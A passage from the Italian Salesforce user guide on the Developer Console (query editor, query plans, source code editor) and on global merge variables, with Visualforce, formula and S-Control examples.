dati della propria organizzazione. Il riquadro della cronologia visualizza le ultime 10 query in modo da riutilizzarle rapidamente. I risultati
vengono visualizzati in una griglia Query Results (Risultati della query) nella quale è possibile aprire, creare, aggiornare ed eliminare
record. Nei risultati delle ricerche SOSL con più oggetti, ogni oggetto è visualizzato in una scheda separata.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Console sviluppatore | 12
IN QUESTA SEZIONE:
Esecuzione di una query SOQL o di una ricerca SOSL
Eseguire query SOQL o ricerche SOSL nel riquadro Query Editor (Editor di query) della Console sviluppatore.
Recupero dei piani di esecuzione delle query
Utilizzare lo strumento Query Plan (Piano di esecuzione delle query) per ottimizzare e velocizzare le query eseguite su un numero
elevato di record. Visualizzare i piani di esecuzione delle query per le query SOQL, le ricerche SOSL, i rapporti e le visualizzazioni
elenco. Se per l'organizzazione sono disponibili indici personalizzati, utilizzare i piani di esecuzione delle query per decidere quando
richiedere un indice personalizzato all'assistenza Salesforce.
Griglia Query Results (Risultati della query)
La griglia Query Results (Risultati della query) visualizza ogni record sotto forma di riga. È possibile creare, aggiornare ed eliminare
record senza uscire dalla Console sviluppatore. Nei risultati delle ricerche SOSL con più oggetti, ogni oggetto è visualizzato in una
scheda separata.
VEDERE ANCHE:
Utilizzo della Console sviluppatore
Esecuzione di una query SOQL o di una ricerca SOSL
Eseguire query SOQL o ricerche SOSL nel riquadro Query Editor (Editor di query) della Console sviluppatore.
1. Inserire una query SOQL o una ricerca SOSL nel riquadro Query Editor (Editor di query).
2. Se si desidera eseguire una query nelle entità di tooling anziché nelle entità di dati, selezionare Use Tooling API (Usa API tooling).
3. Fare clic su Execute (Esegui). Se la query genera degli errori, questi vengono visualizzati in fondo al riquadro Query Editor (Editor
di query). I risultati vengono visualizzati nella griglia Query Results (Risultati della query) nell'area di lavoro della Console sviluppatore.
4.
Avvertenza: se si esegue nuovamente una query, le modifiche non salvate nella griglia Query Results (Risultati della query)
vanno perse.
Per eseguire di nuovo una query, fare clic su Refresh Grid (Aggiorna griglia) oppure fare clic sulla query nel riquadro della cronologia
e scegliere Execute (Esegui).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Console sviluppatore | 13
Per informazioni sulla sintassi di query e ricerca, consultare la guida Force.com SOQL and SOSL Reference.
VEDERE ANCHE:
Query Editor
Recupero dei piani di esecuzione delle query
Griglia Query Results (Risultati della query)
Recupero dei piani di esecuzione delle query
Utilizzare lo strumento Query Plan (Piano di esecuzione delle query) per ottimizzare e velocizzare le query eseguite su un numero elevato
di record. Visualizzare i piani di esecuzione delle query per le query SOQL, le ricerche SOSL, i rapporti e le visualizzazioni elenco. Se per
l'organizzazione sono disponibili indici personalizzati, utilizzare i piani di esecuzione delle query per decidere quando richiedere un indice
personalizzato all'assistenza Salesforce.
Per abilitare il pulsante Query Plan (Piano di esecuzione delle query) in Query Editor (Editor di query), fare clic su Help > Preferences
(Guida Preferenze), impostare Enable Query Plan (Abilita piano di esecuzione delle query) su vero e fare clic su Save (Salva).
Per ottenere i piani di esecuzione delle query per le query SOQL o per le ricerche SOSL, immettere la propria query e fare clic sul pulsante
Query Plan (Piano di esecuzione delle query) in Query Editor (Editor di query).
La finestra Query Plan (Piano di esecuzione delle query) visualizza tutte le operazioni di query e il costo di ciascuna di esse. Il riquadro
Notes (Note) visualizza tutte le note disponibili per il piano di esecuzione delle query in cima all'elenco, ossia il piano di esecuzione delle
query attualmente in uso.
Per visualizzare i piani di esecuzione delle query per i rapporti o le visualizzazioni elenco, completare la seguente procedura.
1. Trovare l'ID del proprio rapporto o visualizzazione elenco nel relativo URL.
2. Immettere l'ID del rapporto o della visualizzazione elenco in Query Editor (Editor di query) e fare clic su Query Plan (Piano di
esecuzione delle query).
3. Ispezionare il piano di esecuzione delle query per il rapporto o la visualizzazione elenco.
VEDERE ANCHE:
Query Editor
Esecuzione di una query SOQL o di una ricerca SOSL
Griglia Query Results (Risultati della query)
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 14
Griglia Query Results (Risultati della query)
La griglia Query Results (Risultati della query) visualizza ogni record sotto forma di riga. È possibile creare, aggiornare ed eliminare record
senza uscire dalla Console sviluppatore. Nei risultati delle ricerche SOSL con più oggetti, ogni oggetto è visualizzato in una scheda
separata.
• Per aprire un record nei risultati, fare clic sulla riga e selezionare Open Detail Page (Apri pagina dei dettagli). Per modificare il
record, fare clic su Edit Page (Pagina di modifica) per passare al record in Salesforce.
• Per creare un record, fare clic su Insert Row (Inserisci riga). Immettere le informazioni e fare clic su Save Rows (Salva righe).
Nota: per inserire una riga, i risultati delle query devono contenere tutti i campi obbligatori per l'oggetto. I campi obbligatori
devono essere di testo semplice o numerici. Se queste condizioni non sono soddisfatte, viene creata una riga vuota che non
potrà essere salvata. In questo caso, fare clic su Create New (Crea nuovo) per creare un record in Salesforce.
• Per modificare un record all'interno della griglia Query Results (Risultati della query), fare doppio clic sulla riga. Apportare le modifiche
e fare clic su Save Rows (Salva righe).
• Per eliminare un record, selezionare la riga relativa e fare clic su Delete Row (Elimina riga).
VEDERE ANCHE:
Query Editor
Esecuzione di una query SOQL o di una ricerca SOSL
Recupero dei piani di esecuzione delle query
Componenti Apex, Visualforce e Lightning
Uso del codice
Questa sezione contiene informazioni sugli strumenti e le tecniche utilizzabili per apportare modifiche all'organizzazione mediante il
codice.
• Utilizzo dell'editor per Visualforce
• Source Code Editor (Editor codice sorgente)
• Object Inspector (Controllo oggetti)
• Descrizione delle variabili globali
• Valori validi per la variabile globale $Action
• Panoramica su Apex Code
• Visualforce
• Definizione di servizi di email
• Panoramica sulle etichette personalizzate
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 15
Utilizzo dell'editor per Visualforce o Apex
Durante la modifica di Visualforce o Apex, nel piè di pagina della modalità sviluppo di Visualforce
o da Imposta è disponibile un editor che offre le seguenti funzionalità:
EDIZIONI
Evidenziazione della sintassi
L'editor applica automaticamente l'evidenziazione della sintassi per le parole chiave e tutte le
funzioni e operatori.
Disponibile nelle versioni:
Salesforce Classic
Ricerca ( )
La ricerca consente di cercare il testo nella pagina, classe o trigger attuali. Per utilizzare la ricerca,
immettere una stringa nella casella di testo Search e fare clic su find next.
• Per sostituire una stringa di ricerca trovata con un'altra stringa, immettere la nuova stringa
nella casella di testo Replace e fare clic su replace per sostituire solo quell'istanza oppure
fare clic su Replace All per sostituire quell'istanza e tutte le altre istanze della stringa presenti
nella pagina, nella classe o nel trigger.
• Per fare in modo che la ricerca distingua le lettere maiuscole dalle minuscole, selezionare
l'opzione Match Case.
• Per utilizzare un'espressione regolare come stringa di ricerca, selezionare l'opzione Regular
Expressions. Le espressioni regolari seguono le regole delle espressioni regolari in JavaScript.
Una ricerca eseguita mediante le espressioni regolari può trovare stringhe di più righe.
Se si utilizza l'operazione di sostituzione con una stringa trovata mediante un'espressione
regolare, tale operazione può anche eseguire il binding delle variabili dei gruppi di
espressioni regolari ($1, $2 e così via) dalla stringa di ricerca trovata. Ad esempio, per
sostituire un tag <h1> con un tag <h2> e mantenere intatti tutti gli attributi nel tag
<h1> originale, cercare <h1(\s+)(.*)> e sostituirlo con <h2$1$2>.
Apex è disponibile nelle
versioni: Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Visualforce è disponibile
nelle versioni: Contact
Manager Edition, Group
Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Go to line ( )
Questo pulsante consente di evidenziare il numero di riga specificato. Se la riga non è
attualmente visibile, l'editor scorre fino a quella riga.
AUTORIZZAZIONI
UTENTE
Annulla ( ) e Ripeti ( )
Utilizzare “undo” per annullare un'operazione di modifica e “redo” per ricreare un'operazione
di modifica annullata.
Per modificare il markup
Visualforce:
• “Personalizza
applicazione”
Font size
Selezionare una dimensione font dall'elenco a discesa per regolare le dimensioni dei caratteri
visualizzati nell'editor.
Line and column position
La posizione del cursore sulla riga e sulla colonna è visualizzata nella barra di stato situata nella
parte inferiore dell'editor. Questa può essere utilizzata per posizionarsi su una riga specifica
(
Per modificare i controller
Visualforce personalizzati o
Apex
• "Apex autore"
) in modo da spostarsi rapidamente all'interno dell'editor.
Line and character count
Il numero totale delle righe e dei caratteri è visualizzato nella barra di stato situata nella parte inferiore dell'editor.
L'editor supporta i seguenti tasti di scelta rapida:
Tab
Aggiunge una tabulazione in corrispondenza del cursore
MAIUSC+Tab
Rimuove una tabulazione
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 16
CTRL+f
Apre la finestra di dialogo della ricerca o cerca l'istanza seguente della ricerca in corso
CTRL+r
Apre la finestra di dialogo della ricerca o sostituisce l'istanza seguente della ricerca in corso con la stringa di sostituzione specificata
CTRL+g
Apre la finestra di dialogo Go to line
CTRL+s
Esegue un salvataggio rapido.
CTRL+z
Annulla l'ultima operazione di modifica
CTRL+y
Ricrea l'ultima operazione di modifica annullata
VEDERE ANCHE:
Panoramica su Apex Code
Visualforce
Source Code Editor (Editor codice sorgente)
La Console sviluppatore include un Source Code Editor (Editor codice sorgente) con una raccolta di funzioni per la modifica dell'Apex
code e del codice Visualforce.
Tutti i file di codice, inclusi le classi e i trigger Apex e le pagine e i componenti Visualforce, si aprono nel Source Code Editor (Editor codice
sorgente) nell'area di lavoro della Console sviluppatore.
L'evidenziazione della sintassi nel Source Code Editor (Editor codice sorgente) mostra commenti, numeri, stringhe, parole chiave riservate,
tipi di dati primitivi, dichiarazioni di variabili e riferimenti. Per accedere alla ricerca nel codice, premere CTRL+F.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 17
Dopo aver implementato i test, è possibile visualizzare la copertura del codice riga per riga nel Source Code Editor (Editor codice sorgente).
Vedere Verifica della copertura codice. Il Source Code Editor (Editor codice sorgente) consente inoltre di impostare i checkpoint per
risolvere i problemi senza aggiornare il codice. Vedere Impostazione dei checkpoint in Apex Code.
Per alternare il Source Code Editor (Editor codice sorgente) e un editor a schermo interno (se disponibile), premere F11.
Impostazione delle preferenze del Source Code Editor (Editor codice sorgente)
È possibile scegliere la dimensione dei caratteri e il tema di visualizzazione del Source Code Editor (Editor codice sorgente). Fare clic su
Help (Guida) > Preferences (Preferenze) per accedere alla finestra di dialogo Preferences (Preferenze).
Selezionare un tema editor per visualizzarlo in anteprima.
La finestra di dialogo Preferences (Preferenze) include opzioni di configurazione aggiuntive in base alle autorizzazioni e all'implementazione
disponibili. Ciò include l'abilitazione del completamento del codice a pagina 18 e l'opzione affinché la scheda Logs (Registri) eviti il
caricamento dei registri a pagina 263.
Fare clic su Save (Salva) per aggiornare le impostazioni e chiudere la finestra.
Navigazione alle dichiarazioni di metodo e di variabile
È possibile accedere direttamente alla dichiarazione di un metodo o di una variabile anziché scorrere per cercarla.
1. Passare il mouse sopra un metodo o una variabile. Se il nome del metodo o della variabile è sottolineato, è possibile accedere
direttamente alla sua dichiarazione.
2. Fare clic sul nome di un metodo o di una variabile sottolineato.
3. Premere CTRL+ALT+N oppure fare clic su Go To (Vai a) per spostare il cursore sulla dichiarazione. Se la dichiarazione si trova in un
altro file, il file si apre in una nuova scheda.
Utilizzo di Search (Cerca) e Replace (Sostituisci)
Utilizzare le seguenti scelte rapide da tastiera per cercare e sostituire testo all'interno della visualizzazione corrente.
Funzione
Scelta rapida
Note
Search (Cerca)
CTRL+F
Apre un modulo di ricerca attivo.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 18
Funzione
Scelta rapida
Note
Replace (Sostituisci)
CTRL+MAIUSC+F
Apre una finestra di dialogo che chiede il termine
della ricerca e il termine con cui sostituirlo, quindi
consente di confermare o rifiutare ogni modifica.
Replace all (Sostituisci tutto)
CTRL+MAIUSC+R
Apre una finestra di dialogo che chiede il termine
della ricerca e il termine con cui sostituirlo, quindi
consente di confermare o rifiutare la modifica
complessiva.
Per eseguire la ricerca in file che non sono aperti nella visualizzazione corrente, fare clic su File > Search in Files (Ricerca nei file)
oppure premere CTRL+MAIUSC+H.
Utilizzo del completamento del codice
Il Source Code Editor (Editor codice sorgente) offre suggerimenti di completamento automatico durante la scrittura del codice.
Nelle pagine e nei componenti Visualforce, il completamento automatico viene visualizzato automaticamente durante la digitazione.
Nelle classi e nei trigger Apex, fare clic su CTRL+BARRA SPAZIATRICE per visualizzare un elenco dei completamenti suggeriti. I
completamenti vengono forniti per gli oggetti e i metodi di sistema Apex, gli oggetti e i metodi definiti dall'utente e gli sObjects e i
campi. Per abilitare il completamento automatico di Apex quando si digita un periodo, fare clic su Help (Guida) > Preferences
(Preferenze) e impostare Enable Apex Auto-complete (Abilita completamento automatico Apex) su true.
Continuare a digitare per filtrare i suggerimenti, premere INVIO per selezionare il completamento in alto, oppure utilizzare i tasti freccia
o il mouse per selezionare un completamento diverso.
I completamenti sono raccolti a partire dall'oggetto sul quale si sta attualmente lavorando. Se non viene visualizzato il completamento
atteso, salvare l'oggetto aperto e aggiornare. Il tipo di oggetto è determinato dalla tabella dei simboli dell'editor corrente. Se non vi sono
simboli corrispondenti, vengono controllate anche le tabelle dei simboli conservate nella cache (ultimo salvataggio valido). Se non vi
sono oggetti correnti, la finestra di completamento automatico visualizza tutte le classi di sistema e degli utenti, oltre agli sObjects.
Convalida delle modifiche nel codice sorgente: scheda Problems (Problemi)
Le modifiche apportate nel Source Code Editor (Editor codice sorgente) vengono compilate e convalidate in background. Durante la
modifica del codice, un indicatore errori viene visualizzato sulle righe che provocano errori e la scheda Problems (Problemi) mostra i
dettagli relativi agli errori di compilazione. Per comprimere la scheda Problems (Problemi), utilizzare il pulsante
riquadro.
nell'angolo del
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 19
Quando vengono convalidate le visualizzazioni sorgente, tutte le sorgenti modificate vengono convalidate insieme e non separatamente.
Le modifiche che potrebbero essere incoerenti con il codice del server ma sono coerenti se considerate insieme (ad esempio, l'aggiunta
di un metodo in un file e una chiamata a tale metodo in un altro) non vengono segnalate come errori.
Modifica della versione API
Utilizzare l'elenco API Version (Versione API) in cima al Source Code Editor (Editor codice sorgente) per modificare la versione dell'entità
corrente. Questo elenco include le cinque versioni API più recenti e la versione corrente dell'entità.
Salvataggio delle modifiche
Quando si apportano modifiche nel Source Code Editor (Editor codice sorgente), il nome della scheda include un asterisco ("*") per
indicare che vi sono modifiche non salvate. Le classi e i trigger Apex vengono salvati con la versione dell'API in uso per la classe o il
trigger.
Per salvare un insieme di modifiche con dipendenze, fare clic su File > Save All (Salva tutto) o premere CTRL+S+MAIUSC. Tutte le
schede aperte con modifiche vengono salvate contemporaneamente in un'unica richiesta.
Durante il salvataggio, le visualizzazioni sorgente modificate vengono convalidate a fronte di tutti i file sorgente salvati. Se presentano
modifiche correlate, i file sorgente non possono essere salvati individualmente. Se sono presenti errori di compilazione, non sarà possibile
salvare. Rivedere il riquadro Problems (Problemi), correggere eventuali errori e fare clic nuovamente su Save (Salva).
Nota: Non è possibile modificare e salvare le classi Apex all'interno di un'organizzazione di produzione.
Mantenimento della sincronizzazione con il codice nella cloud
La Console sviluppatore traccia le modifiche apportate alla sorgente da altri utenti quando si ha un file aperto. Se non sono state apportate
modifiche, la visualizzazione viene aggiornata automaticamente. Se sono state apportate modifiche, non è possibile salvarle sul server.
Verrà visualizzato un avviso che informa che un altro utente ha apportato delle modifiche, con l'opzione di aggiornare la visualizzazione
sorgente alla versione più aggiornata.
Avvertenza: Se si sceglie di effettuare l'aggiornamento all'ultima versione di un file, le proprie modifiche vengono sovrascritte.
Copiare la propria versione della visualizzazione sorgente per mantenerla, quindi procedere all'aggiornamento all'ultima versione
e integrare le proprie modifiche.
VEDERE ANCHE:
Panoramica sull'interfaccia utente Console sviluppatore
Verifica della copertura codice
Impostazione dei checkpoint in Apex Code
Menu File
Object Inspector (Controllo oggetti)
L'Object Inspector (Controllo oggetti) fornisce un riferimento di sola lettura per i campi di un oggetto standard o personalizzato e i relativi
tipi di dati. Per aprire l'Object Inspector (Controllo oggetti), fare clic su File > Open (Apri) e selezionare l'oggetto da visualizzare. Per
cercare oggetti che soddisfano determinati criteri, utilizzare Query Editor (Editor di query).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 20
Nota: non è consentito modificare gli oggetti personalizzati nella Console sviluppatore. Creare, modificare ed eliminare oggetti
personalizzati da Imposta.
VEDERE ANCHE:
Utilizzo della Console sviluppatore
Descrizione delle variabili globali
I componenti quali pulsanti e link personalizzati, formule nei campi personalizzati, regole di convalida,
flussi, processi e pagine Visualforce consentono di utilizzare campi di unione speciali per fare
riferimento ai dati nella propria organizzazione.
Nota: Per le schede Web sono supportati solo i campi di unione API, organizzazione e utente.
Utilizzare le seguenti variabili globali quando si sceglie un tipo di campo di unione da aggiungere
al componente personalizzato:
EDIZIONI
La disponibilità di ogni
variabile globale dipende
dai requisti dell'ambiente e
della versione per la
funzionalità correlata.
AUTORIZZAZIONI
UTENTE
$Action
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento ad azioni
di Salesforce standard come la visualizzazione della pagina iniziale della scheda
Account, la creazione, la modifica e l'eliminazione degli account. Utilizzare i
campi di unione azione nelle funzioni LINKTO e URLFOR per fare riferimento
alle azioni selezionate.
Utilizzo:
1. Selezionare il tipo di campo: $Action.
2. Inserire un campo di unione nel formato $Action.object.action,
ad esempio $Action.Account.New.
Per creare, modificare ed
eliminare Custom S-Control,
formule o pagine
Visualforce:
• "Personalizza
applicazione"
Per modificare flussi e
processi:
• "Gestisci Force.com
Flow"
Ottimizzazione di Salesforce con il codice
Esempio di
S-Control:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 21
Il seguente S-Control fa riferimento all'azione standard per la creazione dei nuovi account nel campo di unione
$Action.Account.New.
<html> <body> {!LINKTO("Create a New Account",
$Action.Account.New, $ObjectType.Account)} </body>
</html>
Esempio di
Visualforce:
Suggerimenti:
<apex:outputLink value="{!URLFOR($Action.Account.New)}">Create New
Account</apex:outputLink>
Questa variabile globale è disponibile solo per pulsanti e link personalizzati, S-Control e per le pagine Visualforce.
Tutti gli oggetti supportano le azioni di base, quali nuovo, clona, visualizza, modifica, elenca ed elimina. La variabile globale $Action
fa riferimento anche ad azioni disponibili su molti oggetti standard. I valori disponibili nella propria organizzazione possono variare a
seconda delle funzionalità abilitate.
$Api
Descrizione:
Un tipo di campo di unione globale da utilizzare quando si fa riferimento agli URL dell'API.
Utilizzo:
1. Selezionare il tipo di campo: $Api.
2. Selezionare un campo di unione quale:
• $Api.Enterprise_Server_URL__xxx: L'endpoint WSDL SOAP della versione Enterprise
Edition in cui xxx rappresenta la versione dell'API. Ad esempio,
$Api.Enterprise_Server_URL_140 è il valore del campo di unione per la versione 14.0
dell'API.
• $Api.Partner_Server_URL__xxx: L'endpoint WSDL SOAP Partner in cui xxx rappresenta
la versione dell'API.
• $Api.Session_ID: L'ID della sessione.
Esempio di
S-Control:
Il seguente campo formula personalizzato esegue la chiamata a un servizio per la sostituzione del codice SIC.
Sostituire myserver con il nome del proprio server.
HYPERLINK("https://www.myserver.com/mypage.jsp" &
"?Username="
& $User.Username &
"&crmSessionId="
& GETSESSIONID() &
"&crmServerUrl="
& $Api.Partner_Server_URL_90 &
"&crmObjectId="
& Id &
"&crmFieldUpdate=sicCode",
"Update SIC Code")
Esempio di
Utilizzare la notazione del punto per restituire l'ID sessione.
Visualforce e Flusso:
{!$Api.Session_ID}
Ottimizzazione di Salesforce con il codice
Suggerimenti:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 22
Questa variabile globale è disponibile solo per campi formula, S-Control, pulsanti e link personalizzati, pagine
Visualforce, formule del flusso e formule del processo.
Importante: $Api.Session_ID restituisce valori diversi in base al dominio della richiesta. Questo
avviene perché l'ID sessione varia nel corso di una sessione ogni volta che si supera la delimitazione
di un nome host, ad esempio da .salesforce.com a .visual.force.com. Di solito
Salesforce gestisce in modo trasparente il passaggio di sessione tra i domini, ma se si passa l'ID sessione
in modo non automatico, tenere presente che potrebbe essere necessario accedere di nuovo ad
$Api.Session_ID dal dominio corretto per assicurarsi di utilizzare un ID sessione valido.
$Component
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento a un componente Visualforce.
Utilizzo:
Ogni componente di una pagina Visualforce ha il proprio attributo Id. Quando viene eseguito il rendering
della pagina, questo attributo viene utilizzato per generare il modello a oggetti del documento (DOM).
Utilizzare $Component.Path.to.Id in JavaScript per fare riferimento a un componente specifico in
una pagina, dove Path.to.Id è un elemento che specifica la gerarchia del componente a cui si fa
riferimento.
Esempio di
Visualforce:
Suggerimenti:
function beforeTextSave() {
document.getElementById('{!$Component.msgpost}').value =
myEditor.getEditorHTML();
}
Questa variabile globale è disponibile solo per le pagine Visualforce.
$ComponentLabel
Descrizione:
Campo di unione globale da utilizzare per fare riferimento all'etichetta di un componente inputField
in una pagina Visualforce associata a un messaggio.
Utilizzo:
Restituire l'etichetta di un componente inputField associato a un messaggio.
Esempio di
Visualforce:
Suggerimenti:
<apex:datalist var="mess" value="{!messages}">
<apex:outputText value="{!mess.componentLabel}:" style="color:red"/>
<apex:outputText value="{!mess.detail}" style="color:black" />
</apex:datalist>
Questa variabile globale è disponibile solo per le pagine Visualforce.
$CurrentPage
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento alla pagina Visualforce corrente o
richiesta di pagina.
Ottimizzazione di Salesforce con il codice
Utilizzo:
Esempio di
Visualforce:
Suggerimenti:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 23
Utilizzare questa variabile globale in una pagina Visualforce per fare riferimento al nome corrente della pagina
($CurrentPage.Name) o all'URL della pagina corrente ($CurrentPage.URL). Utilizzare
$CurrentPage.parameters.parameterName per fare riferimento ai parametri e ai valori di
richiesta della pagina, dove parameterName è il parametro di richiesta a cui si fa riferimento.
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You belong to the {!account.name} account.<br/>
You're also a nice person.
</apex:pageBlock>
<apex:detail subject="{!account}" relatedList="false"/>
<apex:relatedList list="OpenActivities"
subject="{!$CurrentPage.parameters.relatedId}"/>
</apex:page>
Questa variabile globale è disponibile solo per le pagine Visualforce.
$FieldSet
Descrizione:
Fornisce l'accesso a un insieme di campi definito nell'organizzazione.
Utilizzo:
Nelle pagine Visualforce per consentire l'iterazione dinamica sui campi di un insieme di campi. È necessario
aggiungere un prefisso alla variabile globale con un riferimento all'oggetto standard o personalizzato che
utilizza l'insieme di campi.
Esempio di
Visualforce:
Suggerimenti:
<apex:page standardController="Account">
<apex:repeat value="{!$Account.FieldSet.mySpecialFields}"
var="field">
<apex:outputText value="{!field}" />
</apex:repeat>
</apex:page>
Questa variabile globale è disponibile solo per le pagine Visualforce.
$Label
Descrizione:
Un tipo di campo di unione globale da utilizzare quando si fa riferimento a un'etichetta personalizzata.
Utilizzo:
1. Selezionare il tipo di campo $Label.
2. Selezionare l'etichetta personalizzata a cui fare riferimento.
Il valore restituito dipende dalla lingua impostata dall'utente contestuale. Il valore restituito è uno dei seguenti,
in ordine di precedenza:
1. il testo della traduzione locale
2. il testo della traduzione inserita nel pacchetto
3. il testo dell'etichetta principale
Ottimizzazione di Salesforce con il codice
Esempio di Flusso:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 24
Creare una formula del flusso con la seguente espressione.
{!$Label.customCurrency_label}
Quindi, fare riferimento a quella formula del flusso come etichetta di un campo schermata.
Esempio di
Visualforce:
Esempio di
componenti
Lightning
<apex:page>
<apex:pageMessage severity="info"
strength="1"
summary="{!$Label.firstrun_helptext}"
/>
</apex:page>
Etichetta in un'espressione di markup che utilizza lo spazio dei nomi predefinito
{!$Label.c.labelName}
Etichetta in codice JavaScript se l'organizzazione ha uno spazio dei nomi
$A.get("$Label.namespace.labelName")
Suggerimenti:
Questa variabile globale è disponibile solo per i componenti Lightning, le pagine Visualforce, Apex, le formule
del flusso e le formule del processo.
$Label.Site
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento a un'etichetta Siti standard in una
pagina Visualforce. Come per tutte le etichette standard, il testo viene visualizzato in base alla lingua e alle
impostazioni internazionali dell'utente.
Utilizzo:
Utilizzare questa espressione in una pagina Visualforce per accedere a un'etichetta Siti standard. Quando il
server dell'applicazione costruisce la pagina da presentare al browser dell'utente finale, il valore restituito
dipende dalla lingua e dalle impostazioni internazionali dell'utente.
Salesforce fornisce le seguenti etichette:
Etichetta
Messaggio
authorization_required
Autorizzazione richiesta
bandwidth_limit_exceeded
Limite larghezza di banda superato
change_password
Cambia password
change_your_password
Cambiare la propria password
click_forget_password
Se si è dimenticata la password, fare clic su Password
dimenticata per reimpostarla.
community_nickname
Nickname
confirm_password
Conferma password
down_for_maintenance
<i>{0}</i> non è disponibile per manutenzione
email
Email
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 25
Etichetta
Messaggio
email_us
inviare un messaggio email
enter_password
La password è stata dimenticata? Immettere il nome utente
di seguito.
error
Errore: {0}
error2
Errore
file_not_found
Impossibile trovare il file
forgot_password
Password dimenticata
forgot_password_confirmation
Conferma password dimenticata
forgot_your_password_q
Password dimenticata?
get_in_touch
Se si necessita di assistenza, <a href="{0}">{1}</a>.
go_to_login_page
Vai a pagina di accesso
img_path
/img/siti
in_maintenance
Non disponibile per manutenzione
limit_exceeded
Limite superato
login
Accesso
login_button
Accesso
login_or_register_first
Per visualizzare questa pagina, è necessario prima effettuare
l'accesso o registrarsi.
logout
Esci
new_password
Nuova password
new_user_q
Nuovo utente?
old_password
Vecchia password
page_not_found
Impossibile trovare la pagina
page_not_found_detail
Impossibile trovare la pagina: {0}
password
Password
passwords_dont_match
Le password non corrispondono.
powered_by
Generato da
register
Registra
registration_confirmation
Conferma registrazione
site_login
Accesso al sito
site_under_construction
Sito in costruzione
Ottimizzazione di Salesforce con il codice
Esempio di
Visualforce:
Suggerimenti:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 26
Etichetta
Messaggio
sorry_for_inconvenience
Ci scusiamo per l'inconveniente.
sorry_for_inconvenience_back_shortly
Ci scusiamo per l'inconveniente. Il servizio sarà ripristinato a
breve.
stay_tuned
Attendere.
submit
Invia
temp_password_sent
È stato spedito un messaggio email contenente la password
temporanea.
thank_you_for_registering
Grazie per aver effettuato la registrazione. È stato spedito un
messaggio email contenente la password temporanea.
under_construction
<i>{0}</i> è in costruzione
user_registration
Registrazione nuovo utente
username
Nome utente
verify_new_password
Verifica nuova password
<apex:page>
<apex:pageMessage severity="info"
strength="1"
summary="{!$Label.Site.temp_password_sent}"
/>
</apex:page>
Questa variabile globale è disponibile solo per le pagine Visualforce.
$Network
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa
riferimento ai dettagli di una comunità in un modello di email
Visualforce.
Utilizzo:
Utilizzare questa espressione in un modello di email Visualforce
per accedere al nome della comunità e all'URL di accesso della
comunità.
Esempio di Visualforce:
<messaging:emailTemplate subject="Your
Password has been reset"
recipientType="User" >
<messaging:htmlEmailBody >
<p>Hi,</p>
<p>Your password for
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 27
<b>{!$Network.Name}</b> community has been
reset.</p>
<p><a
href='{!$Network.NetworkUrlForUserEmails}'>Reset
Password</a></p>
<p>Regards,</p>
<p>Communities Admin</p>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
Suggerimenti:
Questa variabile globale funziona solo nei modelli di email
Visualforce per Comunità.
$ObjectType
Descrizione:
Tipo di campo di unione globale utilizzato quando si fa riferimento a oggetti standard o personalizzati (quali
Account, Casi e Opportunità), nonché ai valori dei relativi campi. Utilizzare i campi di unione di tipo oggetto
nelle funzioni LINKTO, GETRECORDIDS e URLFOR per fare riferimento a un tipo di dati specifico oppure
la funzione VLOOKUP per fare riferimento a un campo specifico in un oggetto correlato.
Utilizzo:
1. Selezionare il tipo di campo: $ObjectType.
2. Selezionare un oggetto in cui inserire un campo di unione che rappresenti quell'oggetto, ad esempio
$ObjectType.Case.
Se lo si desidera, selezionare un campo in quell'oggetto utilizzando la seguente sintassi:
$ObjectType.Role_Limit__c.Fields.Limit__c .
Esempio di pulsante
personalizzato:
Il seguente pulsante elenco personalizzato fa riferimento all'oggetto standard casi nel campo di unione
$ObjectType.Case.
{!REQUIRESCRIPT ("/soap/ajax/13.0/connection.js")} var records =
{!GETRECORDIDS($ObjectType.Sample)}; var newRecords
= []; if (records[0] == null) { alert("Please select at least one row")
} else {
for (var n=0; n<records.length; n++) { var c = new
sforce.SObject("Case"); c.id = records[n]; c.Status = "New";
newRecords.push(c); } result =
sforce.connection.update(newRecords); window.location.reload(); }
Esempio di regola di
convalida:
Questo esempio verifica che un codice postale CAP di fatturazione sia valido cercando i primi cinque caratteri
del valore in un oggetto personalizzato denominato Zip_Code__c che contiene un record per ogni codice
postale valido negli Stati Uniti. Se il CAP non viene trovato nell'oggetto Zip_Code__c oppure se lo stato di
fatturazione non soddisfa il valore State_Code__c corrispondente nell'oggetto Zip_Code__c, viene visualizzato
un errore.
AND( LEN(BillingPostalCode) > 0, OR(BillingCountry = "USA",
BillingCountry = "US"),
VLOOKUP( $ObjectType.Zip_Code__c.Fields.State_Code__c,
$ObjectType.Zip_Code__c.Fields.Name, LEFT(BillingPostalCode,5)) <>
BillingState )
Ottimizzazione di Salesforce con il codice
Esempio di
Visualforce:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 28
